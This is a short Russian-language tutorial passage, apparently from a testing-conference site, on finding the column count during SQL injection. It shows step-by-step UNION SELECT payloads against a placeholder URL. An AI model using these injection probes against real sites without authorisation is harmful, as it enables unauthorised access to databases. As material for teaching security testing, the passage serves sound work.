 SQA DAYS

Подбор количества столбцов

1. Простой перебор

допустим у нас есть сайт с инъекцией: www.site.com/index.php?id=1‘

Выполняем такой запрос

www.site.com/index.php?id=-1+UNION+SELECT+1,2,3 --

если появилась ошибка, то увеличиваем количество колонок на одну

www.site.com/index.php?id=-1+UNION+SELECT+1,2,3,4 --

и так пока не исчезнет ошибка и появится пустая страница